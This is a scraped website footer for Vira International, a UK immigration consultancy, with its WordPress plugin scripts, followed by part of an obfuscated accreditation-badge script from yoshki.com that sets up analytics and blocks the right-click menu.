data-elfsight-whatsapp-chat-options="%7B%22phone%22%3A%22%2B4407436534156%22%2C%22bubbleIcon%22%3A%22whatsapp-chat%22%2C%22bubbleText%22%3A%22Chat%20with%20us%20on%20WhatsApp%22%2C%22picture%22%3A%22custom%22%2C%22pictureLibrary%22%3A%7B%22photo%22%3A%22https%3A%5C%2F%5C%2Fpbs.twimg.com%5C%2Fprofile_images%5C%2F951055655594545153%5C%2FF6eybr-i.jpg%22%7D%2C%22pictureCustom%22%3A%22https%3A%5C%2F%5C%2Fwww.vira.co.uk%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F08%5C%2FWhatsApp-Chat.jpg%22%2C%22name%22%3A%22Vira%20International%22%2C%22nameCaptionType%22%3A%22replyTime%22%2C%22nameCaptionReplyTime%22%3A%22Typically%20replies%20within%20a%20day%22%2C%22nameCaptionCustom%22%3A%22%22%2C%22welcomeMessage%22%3A%22Hi%20there%20%5Cud83d%5Cudc4b%3Cbr%3E%3Cbr%3EHow%20can%20I%20help%20you%3F%22%2C%22buttonText%22%3A%22Start%20Chat%22%2C%22buttonIconVisible%22%3Atrue%2C%22position%22%3A%22floating%22%2C%22align%22%3A%22right%22%2C%22whereToDisplayChat%22%3A%22allPages%22%2C%22excludedPages%22%3A%5B%5D%2C%22specificPages%22%3A%5B%5D%2C%22devicesToDisplay%22%3A%5B%22mobile%22%2C%22desktop%22%5D%2C%22showChatTo%22%3A%22allVisitors%22%2C%22displayDays%22%3A%5B0%2C1%2C2%2C3%2C4%2C5%2C6%5D%2C%22timeSchedule%22%3Afalse%2C%22displayStartTime%22%3A%2200%3A00%22%2C%22displayEndTime%22%3A%2200%3A00%22%2C%22timeOnPage%22%3A0%2C%22timeOnSite%22%3A0%2C%22scrollPosition%22%3A0%2C%22exiIntent%22%3Atrue%2C%22notifications%22%3A%5B%22tabTitle%22%5D%2C%22headerBackgroundColor%22%3A%22rgb%280%2C%20153%2C%20231%29%22%2C%22buttonColor%22%3A%22rgb%2879%2C%20206%2C%2093%29%22%2C%22bubbleBackgroundColor%22%3A%22rgb%2814%2C%20193%2C%2083%29%22%2C%22bubbleIconColor%22%3A%22rgb%28255%2C%20255%2C%20255%29%22%2C%22buttonBorderRadius%22%3A20%2C%22widgetId%22%3A%221%22%7D" 
data-elfsight-whatsapp-chat-version="1.1.0"
data-elfsight-widget-id="elfsight-whatsapp-chat-1"></div><div 
class="elfsight-widget-cookie-consent elfsight-widget" 
data-elfsight-cookie-consent-options="%7B%22complianceType%22%3A%22cookies%22%2C%22lang%22%3A%22en%22%2C%22message%22%3A%22We%20use%20cookie%20to%20improve%20your%20experience%20on%20our%20site.%20By%20using%20our%20site%20you%20consent%20cookies.%22%2C%22policyType%22%3A%22none%22%2C%22policyUrl%22%3A%22https%3A%5C%2F%5C%2Felfsight.com%22%2C%22policyLinkText%22%3A%22Learn%20more%22%2C%22showConfirmationButton%22%3Atrue%2C%22confirmationButtonText%22%3A%22OK%22%2C%22allowButtonText%22%3A%22Allow%20Cookies%22%2C%22declineButtonText%22%3A%22Decline%22%2C%22showCookieIcon%22%3Afalse%2C%22cookieIconType%22%3A%22default%22%2C%22cookieIconCustom%22%3Anull%2C%22layout%22%3A%22centerFloatingBox%22%2C%22backgroundColor%22%3A%22rgb%2836%2C%2074%2C%20152%29%22%2C%22textColor%22%3A%22rgb%28255%2C%20255%2C%20255%29%22%2C%22linkColor%22%3A%22rgb%28255%2C%20255%2C%20255%29%22%2C%22confirmationButtonColor%22%3A%22rgb%2887%2C%20178%2C%2021%29%22%2C%22allowButtonColor%22%3A%22rgb%28255%2C%20255%2C%20255%29%22%2C%22declineButtonColor%22%3A%22rgb%28255%2C%20255%2C%20255%29%22%2C%22textFontSize%22%3A13%2C%22widgetId%22%3A%221%22%7D" 
data-elfsight-cookie-consent-version="1.0.2"
data-elfsight-widget-id="elfsight-cookie-consent-1"></div> </small><br /> <strong>India Office</strong><br /> Twin Arcade C Wing,<br /> 3rd floor,<br /> Military Road, Marol, Andheri (East),<br /> Mumbai – 400 059,<br /> India.</p><p><a href="tel:+912249271744">INDIA : +91 22 4927 1744</a></p></div></div></aside><aside data-width="5"><div id="nav_menu-18" class="widget-odd widget-first widget-1 style3 widget widget_nav_menu"><h3 class="widget-title">About Us</h3><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-6199" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6199"><a href="https://www.vira.co.uk/uk-immigration">UK Immigration</a></li><li id="menu-item-6198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6198"><a href="https://www.vira.co.uk/recruitment">Recruitment</a></li><li id="menu-item-6197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6197"><a href="https://www.vira.co.uk/internships">Internships</a></li><li id="menu-item-6200" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6200"><a href="https://www.vira.co.uk/sponsorship-and-compliance">Sponsorship and Compliance</a></li><li id="menu-item-1009" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1009"><a href="https://www.vira.co.uk/contact-us">Contact Us</a></li></ul></div></div><div id="text-19" class="widget-even widget-last widget-2 widget widget_text"><h3 class="widget-title">UK Immigration News</h3><div class="textwidget"><div class="wp-rss-template-container" data-wpra-template="default" data-template-ctx="eyJmZWVkcyI6Ijk3MDMiLCIwIjoiPGNvZGU+bGltaXQ9XCIyXCI8XC9jb2RlPiJ9"><div class="wp-rss-aggregator wpra-list-template  " data-page="1"><ul class="wpra-item-list rss-aggregator wpra-item-list--bullets wpra-item-list--default"
start="1"><li class="wpra-item feed-item "> <a  href="https://www.gov.uk/government/publications/updates-on-the-move-to-evisas" target="_blank" rel="nofollow" class="">Updates on the move to eVisas</a><div class="wprss-feed-meta"> <span class="feed-date"> Published on 30/10/2025 </span></div></li><li class="wpra-item feed-item "> <a  href="https://www.gov.uk/government/news/october-2025-newsletter-whats-happening-at-the-iaa" target="_blank" rel="nofollow" class="">October 2025 newsletter: What's happening at the IAA</a><div class="wprss-feed-meta"> <span class="feed-date"> Published on 28/10/2025 </span></div></li></ul></div></div></div></div></aside><aside data-width="4"><div id="text-17" class="widget-odd widget-last widget-first widget-1 widget widget_text"><h3 class="widget-title">Accreditations</h3><div class="textwidget"><p><img loading="lazy" decoding="async" width="615" height="69" class="alignnone size-full wp-image-1849" src="/wp-content/uploads/2020/07/accreditations.png" alt="accreditations" srcset="https://www.vira.co.uk/wp-content/uploads/2020/07/accreditations.png 615w, https://www.vira.co.uk/wp-content/uploads/2020/07/accreditations-300x34.png 300w" sizes="auto, (max-width: 615px) 100vw, 615px" /></p><div class="accreditations" style="width: 100%; padding: 0px 30px 10px 0px; align-content: center; display: flex;
}"><br /> <iframe id="myFrame" style="border: 0px; margin: 0px; padding: 0px; background-color: transparent; top: 0px; left: 0px; width:100%; height: 150px !important;" src="https://cdn2.yoshki.com/badgeframe?10"> </iframe></p><p> <img decoding="async" class="details-image" draggable="false" src="https://www.vira.co.uk/wp-content/uploads/2024/05/ILPA.jpg" alt="ILPA" style="width: 150px;" /></div></div></div></aside></div></div></div><div class="footer-copyright footer-copyright-left"><div class="footer-copyright-inner wrap"><div class="copyright-content"> <img src="https://www.vira.co.uk/wp-content/uploads/2020/08/vira.png" alt="logo" width="80"> <span>Copyright @ 2024 Vira International. All Rights Reserved. | <a href="/privacy-policy">Privacy Policy</a><br> Designed and Developed by <a href="https://www.astralinfo.co.uk/" target="_blank" rel="nofollow">Astral Informatics Limited</a></span></div><div class="footer-meta"><div class="social-icons"><a href="https://www.facebook.com/virauk" data-tooltip="" target="_blank"><i class="fa fa-facebook-f"></i></a><a href="https://twitter.com/ViraUK" data-tooltip="" target="_blank"><i class="fa fa-twitter"></i></a><a href="https://www.youtube.com/channel/UC1-_ltvqdi0AsdCByXm_qAQ" data-tooltip="" target="_blank"><i class="fa fa-youtube-play"></i></a><a href="https://www.instagram.com/virauk/" data-tooltip="" target="_blank"><i class="fa fa-instagram"></i></a><a href="https://www.linkedin.com/company/virauk" data-tooltip="" target="_blank"><i class="fa fa-linkedin"></i></a></div><div class="go-to-top"> <a href="javascript:;"><span>Go to top</span><i class="fa fa-arrow-up"></i></a></div></div></div></div></div></div><div id="off-canvas-left" class="off-canvas off-canvas-left"> <a href="javascript:;" data-target="off-canvas-left" class="off-canvas-toggle"> <span></span> </a><div class="off-canvas-wrap"><div id="media_image-33" class="widget-odd widget-first widget-1 widget widget_media_image"><figure style="width: 900px" class="wp-caption alignnone"><img class="image " src="https://vira.astralinfo.co.uk/wp-content/uploads/2017/09/promotion-performance-review-ringsidetalent-1200x801.jpg" alt="" width="900" height="601" decoding="async" loading="lazy" /><figcaption class="wp-caption-text">We take processes apart, rethink, rebuild, and deliver them back working smarter than ever before.</figcaption></figure></div><div id="nav_menu-24" class="widget-even widget-last widget-2 widget widget_nav_menu"><div class="menu-mobile-container"><ul id="menu-mobile" class="menu"><li id="menu-item-1120" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1120"><a href="https://vira.astralinfo.co.uk/">Home</a><ul class="sub-menu"><li id="menu-item-1147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1147"><a href="https://www.vira.co.uk/home">Home 01</a></li></ul></li><li id="menu-item-1123" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-1123"><a href="https://www.vira.co.uk/blog">Blog</a><ul class="sub-menu"><li id="menu-item-1164" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1164"><a href="https://www.vira.co.uk/blog">Grid Default</a></li></ul></li><li id="menu-item-1121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1121"><a href="https://www.vira.co.uk/contact-us">Contact Us</a></li></ul></div></div></div></div><div id="off-canvas-right" class="off-canvas sliding-menu"> <a href="javascript:;" data-target="off-canvas-right" class="off-canvas-toggle"> <span></span> </a><div class="off-canvas-wrap"><div class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.vira.co.uk/"> <label> <span class="screen-reader-text">Search for:</span> <input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" /> </label> <input type="submit" class="search-submit" value="Search" /></form></div><ul id="menu-vira-main-menu-2" class="menu menu-sliding"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1751"><a href="https://www.vira.co.uk/uk-immigration">UK Immigration</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1873"><a href="https://www.vira.co.uk/dependant-and-family-visa">Dependant and Family Visa</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1874"><a href="https://www.vira.co.uk/entry-clearance-applications">Entry Clearance applications</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1870"><a href="https://www.vira.co.uk/indefinite-leave-to-remain">Indefinite Leave to remain</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1868"><a href="https://www.vira.co.uk/global-business-mobility-gbm">Global Business Mobility (GBM)</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8625"><a href="https://www.vira.co.uk/innovator-founder">Innovator Founder</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1871"><a href="https://www.vira.co.uk/naturalisation">Naturalisation</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1744"><a href="https://www.vira.co.uk/skilledworkervisa">Skilled Worker visas</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1746"><a href="https://www.vira.co.uk/sponsorship-and-compliance">Sponsorship &#038; Compliance</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1740"><a href="https://www.vira.co.uk/audit">Compliance and HR Audit</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1745"><a href="https://www.vira.co.uk/sponsor-licence-application">Sponsor Licence application</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1881"><a href="https://www.vira.co.uk/sponsor-management">Sponsor Management</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1878"><a href="https://www.vira.co.uk/internships">Internships</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9022"><a href="https://www.vira.co.uk/usa">USA</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9765"><a href="https://www.vira.co.uk/australia">Australia</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9021"><a href="https://www.vira.co.uk/new-zealand">New Zealand</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9020"><a href="https://www.vira.co.uk/europe-and-africa">Europe and Africa</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9019"><a href="https://www.vira.co.uk/asia">Asia</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1738"><a href="https://www.vira.co.uk/recruitment">Recruitment</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8866"><a href="https://www.vira.co.uk/hospitality">Hospitality</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8891"><a href="https://www.vira.co.uk/construction">Construction</a></li></ul></li></ul><div class="social-icons"><a href="https://www.facebook.com/virauk" data-tooltip="" target="_blank"><i class="fa fa-facebook-f"></i></a><a href="https://twitter.com/ViraUK" data-tooltip="" target="_blank"><i class="fa fa-twitter"></i></a><a href="https://www.youtube.com/channel/UC1-_ltvqdi0AsdCByXm_qAQ" data-tooltip="" target="_blank"><i class="fa fa-youtube-play"></i></a><a href="https://www.instagram.com/virauk/" data-tooltip="" target="_blank"><i class="fa fa-instagram"></i></a><a href="https://www.linkedin.com/company/virauk" data-tooltip="" target="_blank"><i class="fa fa-linkedin"></i></a></div></div></div><div id="frame"> <span class="frame_top"></span> <span class="frame_right"></span> <span class="frame_bottom"></span> <span class="frame_left"></span></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/vira\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script>  <script type='text/javascript'>document.addEventListener( 'wpcf7mailsent', function( event ) {
if( "fb_pxl_code" in event.detail.apiResponse){
eval(event.detail.apiResponse.fb_pxl_code);
}
}, false );</script> <div id='fb-pxl-ajax-code'></div><script type="text/html" id="wpb-modifications"></script> <script type="text/javascript" src="https://www.vira.co.uk/wp-content/themes/vira/assets/js/components.js?ver=1.0.0" id="theme-components-js"></script> <script type="text/javascript" src="https://www.vira.co.uk/wp-content/themes/vira/assets/js/theme.js?ver=1.0.0" id="theme-js"></script> <script type="text/javascript" src="https://www.vira.co.uk/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script> <script type="text/javascript" src="https://www.vira.co.uk/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script> <script type="text/javascript" src="https://www.vira.co.uk/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script> <script type="text/javascript" id="wp-i18n-js-after">wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );</script> <script type="text/javascript" src="https://www.vira.co.uk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script> <script type="text/javascript" id="contact-form-7-js-translations">( function( domain, translations ) {
var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
localeData[""].domain = domain;
wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-05-21 11:58:24+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_GB"},"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );</script> <script type="text/javascript" id="contact-form-7-js-before">var wpcf7 = {
"api": {
"root": "https:\/\/www.vira.co.uk\/wp-json\/",
"namespace": "contact-form-7\/v1"
}
};</script> <script type="text/javascript" src="https://www.vira.co.uk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script> <script type="text/javascript" src="https://www.vira.co.uk/wp-content/plugins/country-phone-field-contact-form-7/assets/js/intlTelInput.min.js?ver=6.8.3" id="nbcpf-intlTelInput-script-js"></script> <script type="text/javascript" id="nbcpf-countryFlag-script-js-extra">var nbcpf = {"ajaxurl":"https:\/\/www.vira.co.uk\/wp-admin\/admin-ajax.php"};</script> <script type="text/javascript" src="https://www.vira.co.uk/wp-content/plugins/country-phone-field-contact-form-7/assets/js/countrySelect.min.js?ver=6.8.3" id="nbcpf-countryFlag-script-js"></script> <script type="text/javascript" id="nbcpf-countryFlag-script-js-after">(function($) {
$(function() {
function render_country_flags(){
$(".wpcf7-countrytext").countrySelect({
});
$(".wpcf7-phonetext").intlTelInput({
autoHideDialCode: true,
autoPlaceholder: true,
nationalMode: false,
separateDialCode: true,
hiddenInput: "full_number",
});
$(".wpcf7-phonetext").each(function () {
var dial_code = $(this).siblings(".flag-container").find(".selected-flag .selected-dial-code").text();
var hiddenInput = $(this).attr('name');
//console.log(hiddenInput);
$("input[name="+hiddenInput+"-country-code]").val(dial_code);
});
$(".wpcf7-phonetext").on("countrychange", function() {
// do something with iti.getSelectedCountryData()
//console.log(this.value);
var dial_code = $(this).siblings(".flag-container").find(".selected-flag .selected-dial-code").text();
var hiddenInput = $(this).attr("name");
$("input[name="+hiddenInput+"-country-code]").val(dial_code);
});
$(".wpcf7-phonetext").on("keyup", function() {
var dial_code = $(this).siblings(".flag-container").find(".selected-flag .selected-dial-code").text();
var value   = $(this).val();
//console.log(dial_code, value);
if(value == "+")
$(this).val("");
else if(value.indexOf("+") == "-1")
$(this).val(dial_code + value);
else if(value.indexOf("+") > 0)
$(this).val(dial_code + value.substring(dial_code.length));
});
$(".wpcf7-countrytext").on("keyup", function() {
var country_name = $(this).siblings(".flag-dropdown").find(".country-list li.active span.country-name").text();
if(country_name == "")
var country_name = $(this).siblings(".flag-dropdown").find(".country-list li.highlight span.country-name").text();
var value   = $(this).val();
//console.log(country_name, value);
$(this).val(country_name + value.substring(country_name.length));
});
}
var ip_address = "";
jQuery.ajax({
url: "https://ipapi.co/json/",
//url: "https://reallyfreegeoip.org/json/",
success: function(response){
//console.log(response);
//var location = JSON.parse(response);
console.log(response.country_code);
if( response.country_code !== undefined){
//console.log("here");
$(".wpcf7-countrytext").countrySelect({
});
$(".wpcf7-phonetext").intlTelInput({
autoHideDialCode: true,
autoPlaceholder: true,
nationalMode: false,
separateDialCode: true,
hiddenInput: "full_number",initialCountry: response.country_code.toLowerCase(),	
});
$(".wpcf7-phonetext").each(function () {
var hiddenInput = $(this).attr('name');
//console.log(hiddenInput);
var dial_code = $(this).siblings(".flag-container").find(".selected-flag .selected-dial-code").text();
$("input[name="+hiddenInput+"-country-code]").val(dial_code);
});
$(".wpcf7-phonetext").on("countrychange", function() {
// do something with iti.getSelectedCountryData()
//console.log(this.value);
var dial_code = $(this).siblings(".flag-container").find(".selected-flag .selected-dial-code").text();
var hiddenInput = $(this).attr("name");
$("input[name="+hiddenInput+"-country-code]").val(dial_code);
});
$(".wpcf7-phonetext").on("keyup", function() {
var dial_code = $(this).siblings(".flag-container").find(".selected-flag .selected-dial-code").text();
var value   = $(this).val();
if(value == "+")
$(this).val("");
else if(value.indexOf("+") == "-1")
$(this).val(dial_code + value);
else if(value.indexOf("+") > 0)
$(this).val(dial_code + value.substring(dial_code.length));
});$(".wpcf7-countrytext").on("keyup", function() {
var country_name = $(this).siblings(".flag-dropdown").find(".country-list li.active span.country-name").text();
if(country_name == "")
var country_name = $(this).siblings(".flag-dropdown").find(".country-list li.highlight span.country-name").text();
var value   = $(this).val();
//console.log(country_name, value);
$(this).val(country_name + value.substring(country_name.length));
});
} else {
render_country_flags();
}
},
error: function(){
render_country_flags();
}
});
});
})(jQuery);</script> <script type="text/javascript" src="https://www.vira.co.uk/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script> <script type="text/javascript" src="https://www.vira.co.uk/wp-content/plugins/tlp-team/assets/vendor/isotope/isotope.pkgd.min.js?ver=2.6.3" id="tlp-isotope-js"></script> <script type="text/javascript" src="https://www.vira.co.uk/wp-content/plugins/tlp-team/assets/vendor/owl-carousel/owl.carousel.min.js?ver=2.6.3" id="tlp-owl-carousel-js"></script> <script type="text/javascript" src="https://www.vira.co.uk/wp-content/plugins/tlp-team/assets/js/tlpteam.js?ver=2.6.3" id="tlp-team-js"></script> <script type="text/javascript" id="wpcf7-redirect-script-js-extra">var wpcf7r = {"ajax_url":"https:\/\/www.vira.co.uk\/wp-admin\/admin-ajax.php"};</script> <script type="text/javascript" src="https://www.vira.co.uk/wp-content/plugins/wpcf7-redirect/build/assets/frontend-script.js?ver=2c532d7e2be36f6af233" id="wpcf7-redirect-script-js"></script> <script type="text/javascript" src="https://www.vira.co.uk/wp-content/plugins/jquery-validation-for-contact-form-7/includes/assets/js/jquery.validate.min.js?ver=5.4.2" id="jvcf7_jquery_validate-js"></script> <script type="text/javascript" id="jvcf7_validation-js-extra">var scriptData = {"jvcf7_default_settings":{"jvcf7_show_label_error":"errorMsgshow","jvcf7_invalid_field_design":"theme_1"}};</script> <script type="text/javascript" src="https://www.vira.co.uk/wp-content/plugins/jquery-validation-for-contact-form-7/includes/assets/js/jvcf7_validation.js?ver=5.4.2" id="jvcf7_validation-js"></script> <script type="text/javascript" src="https://www.vira.co.uk/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.2.0" id="wpb_composer_front_js-js"></script> <script type="text/javascript" src="https://www.vira.co.uk/wp-content/plugins/wp-rss-aggregator//v4/js/jquery.colorbox-min.js?ver=6.8.3" id="jquery.colorbox-min-js"></script> <script type="text/javascript" src="https://www.vira.co.uk/wp-content/plugins/wp-rss-aggregator//v4/js/custom.js?ver=6.8.3" id="wprss_custom-js"></script> <script type="text/javascript" src="https://www.vira.co.uk/wp-content/plugins/wp-rss-aggregator//v4/js/build/wpra-manifest.min.js?ver=4.23.13" id="wpra-manifest-js"></script> <script type="text/javascript" id="wpra-pagination-js-extra">var WpraPagination = {"baseUri":"https:\/\/www.vira.co.uk\/wp-json\/wpra\/v1\/templates\/%s\/render\/","scrollOnPageLoad":"1","scrollDuration":"500"};</script> <script type="text/javascript" src="https://www.vira.co.uk/wp-content/plugins/wp-rss-aggregator//v4/js/build/pagination.min.js?ver=4.23.13" id="wpra-pagination-js"></script> <script type="text/javascript" src="https://www.vira.co.uk/wp-content/plugins/elfsight-cookie-consent-cc/assets/elfsight-cookie-consent.js?ver=1.0.2" id="elfsight-cookie-consent-js"></script> <script type="text/javascript" src="https://www.vira.co.uk/wp-content/plugins/elfsight-whatsapp-chat-cc/assets/elfsight-whatsapp-chat.js?ver=1.1.0" id="elfsight-whatsapp-chat-js"></script> <script type="text/javascript" id="cptch_front_end_script-js-extra">var cptch_vars = {"nonce":"03de93a859","ajaxurl":"https:\/\/www.vira.co.uk\/wp-admin\/admin-ajax.php","enlarge":"","time_limit":"120"};</script> <script type="text/javascript" src="https://www.vira.co.uk/wp-content/plugins/captcha-plus/js/front_end_script.js?ver=6.8.3" id="cptch_front_end_script-js"></script> <script>/*Scroll to top when arrow up clicked BEGIN*/
jQuery(window).scroll(function(){
var threshold = 200; // number of pixels before bottom of page that you want to start fading
var dp = ((jQuery(document).height() -jQuery(window).height()) - jQuery(window).scrollTop()) / threshold;
if( dp <= 0 ){
jQuery("#eapps-whatsapp-chat-1").hide();
} else {
jQuery("#eapps-whatsapp-chat-1").show();
}
jQuery("#eapps-whatsapp-chat-1").css("display", dp ); 
});
/*Scroll to top when arrow up clicked END*/</script>  <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5QH3R9L" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript></body></html><!-- WP Fastest Cache file was created in 1.815 seconds, on 10/11/2025 @ 11:08 am -->

--- FILE ---
content_type: application/javascript
request_url: https://cdn2.yoshki.com/js/yoshki-library-svg.js
body_size: 2497
content:
//badge2 v 1.1
var _0x1aa5e9=_0x3880;function _0x3880(_0x336509,_0x1e217f){var _0x1fa363=_0x1fa3();return _0x3880=function(_0x3880b0,_0x15b3a9){_0x3880b0=_0x3880b0-0x1b0;var _0xf98b6f=_0x1fa363[_0x3880b0];return _0xf98b6f;},_0x3880(_0x336509,_0x1e217f);}(function(_0x5aac02,_0x521d19){var _0x2500dc=_0x3880,_0x5463b7=_0x5aac02();while(!![]){try{var _0x4e261a=-parseInt(_0x2500dc(0x1cf))/0x1+-parseInt(_0x2500dc(0x1c4))/0x2*(parseInt(_0x2500dc(0x1bb))/0x3)+parseInt(_0x2500dc(0x1c8))/0x4*(-parseInt(_0x2500dc(0x1b5))/0x5)+parseInt(_0x2500dc(0x1ce))/0x6*(-parseInt(_0x2500dc(0x1c5))/0x7)+-parseInt(_0x2500dc(0x1b1))/0x8*(-parseInt(_0x2500dc(0x1fa))/0x9)+parseInt(_0x2500dc(0x1da))/0xa+-parseInt(_0x2500dc(0x1ff))/0xb*(-parseInt(_0x2500dc(0x1c2))/0xc);if(_0x4e261a===_0x521d19)break;else _0x5463b7['push'](_0x5463b7['shift']());}catch(_0x3af049){_0x5463b7['push'](_0x5463b7['shift']());}}}(_0x1fa3,0x857a6));function _0x1fa3(){var _0x1cee4c=['false','79536hETQRR','substr','insertBefore','window.parent.location:\x20','burl:\x20','arial','6uzPiJt','479891GexhJh','http://www.w3.org/2000/svg','cover','UA-48695100-1','ga(\x27yoshkiTrack.send\x27,\x20\x27event\x27,\x27/','test','log','style','//www.google-analytics.com/analytics.js','onClick','document.location:\x20','2913810VDrYVX','preventDefault','fill','reverse','anonymizeIp','https://','fromCharCode','badge\x20ga\x20removed','create','text','length','service.yoshki.com','GoogleAnalyticsObject','link','document.referrer:\x20','onLoad','console','\x27,\x27ImageClickedV2\x27,\x27','location','replace','svglogo','createElementNS','#eeeeee','window.location:\x20','parentNode','atob','setAttribute','no\x20window.parent.location','charCodeAt','setAttributeNS','src','display','178677nrrsqr','brandingCode=','font-family','load','no\x20document.referrer','231jdeogq','getAttribute','144wQvsYR','appendChild','\x27,0);','href','110LKndGN','parent','getElementById','OVERRIDE!\x20','push','contextmenu','12555abRVaU','yoshki.com','Last\x20Checked\x2023\x20JAN\x202020','yoshkiTrack.set','?query=','referrer','split','1080012TzkSHo','none','20orlwGv','7229887iMVRVy','createElement'];_0x1fa3=function(){return _0x1cee4c;};return _0x1fa3();}var domain=_0x1aa5e9(0x1e5),debug=!![],burl='';if(!window[_0x1aa5e9(0x1ea)])var console={'log':function(){},'warn':function(){},'error':function(){},'time':function(){},'timeEnd':function(){}};var gaon=!![];if(/55847/[_0x1aa5e9(0x1d4)](window[_0x1aa5e9(0x1ec)][_0x1aa5e9(0x1b4)])||/55845/[_0x1aa5e9(0x1d4)](window[_0x1aa5e9(0x1ec)][_0x1aa5e9(0x1b4)])||/55849/[_0x1aa5e9(0x1d4)](window[_0x1aa5e9(0x1ec)]['href'])||/55853/[_0x1aa5e9(0x1d4)](window[_0x1aa5e9(0x1ec)][_0x1aa5e9(0x1b4)])||/55851/[_0x1aa5e9(0x1d4)](window[_0x1aa5e9(0x1ec)][_0x1aa5e9(0x1b4)])){gaon=![];if(debug)console[_0x1aa5e9(0x1d5)](_0x1aa5e9(0x1e1));window['ga']=function(){};};(function(_0x5df296,_0x2ade12,_0x59216c,_0x312fef,_0x1e6000,_0x26e2e0,_0x10da40){var _0x4dae7a=_0x1aa5e9;if(!gaon)return;_0x5df296[_0x4dae7a(0x1e6)]=_0x1e6000,(_0x5df296[_0x1e6000]=_0x5df296[_0x1e6000]||function(){var _0x3ffcdf=_0x4dae7a;(_0x5df296[_0x1e6000]['q']=_0x5df296[_0x1e6000]['q']||[])[_0x3ffcdf(0x1b9)](arguments);},_0x5df296[_0x1e6000]['l']=0x1*new Date()),(_0x26e2e0=_0x2ade12[_0x4dae7a(0x1c6)](_0x59216c),_0x10da40=_0x2ade12['getElementsByTagName'](_0x59216c)[0x0]),_0x26e2e0['async']=0x1,_0x26e2e0[_0x4dae7a(0x1f8)]=_0x312fef,_0x10da40[_0x4dae7a(0x1f2)][_0x4dae7a(0x1ca)](_0x26e2e0,_0x10da40);}(window,document,'script',_0x1aa5e9(0x1d7),'ga'),ga(_0x1aa5e9(0x1e2),_0x1aa5e9(0x1d2),_0x1aa5e9(0x1bc),{'name':'yoshkiTrack','storage':_0x1aa5e9(0x1c3),'storeGac':_0x1aa5e9(0x1c7)}),ga(_0x1aa5e9(0x1be),_0x1aa5e9(0x1de),!![]),window['addEventListener'](_0x1aa5e9(0x1fd),function(){var _0x4826ba=_0x1aa5e9,_0x1439a3=document[_0x4826ba(0x1b7)](_0x4826ba(0x1ee)),_0x57bdb3=document[_0x4826ba(0x1b7)](_0x4826ba(0x1d1)),_0x124e68=document[_0x4826ba(0x1b7)](_0x4826ba(0x1e7));_0x1439a3[_0x4826ba(0x1d6)][_0x4826ba(0x1f9)]='block',_0x1439a3['addEventListener'](_0x4826ba(0x1ba),_0x423445=>_0x423445[_0x4826ba(0x1db)]()),_0x57bdb3['addEventListener']('contextmenu',_0x61c9c2=>_0x61c9c2[_0x4826ba(0x1db)]()),addDate(_0x1439a3);var 